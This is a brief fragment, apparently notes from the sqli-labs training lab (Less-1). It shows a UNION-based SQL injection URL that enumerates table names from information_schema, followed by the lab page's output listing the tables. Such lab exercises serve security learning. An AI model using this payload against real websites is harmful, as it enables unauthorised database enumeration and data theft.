 t/sqli-labs/Less-1/?id=' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'%23
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1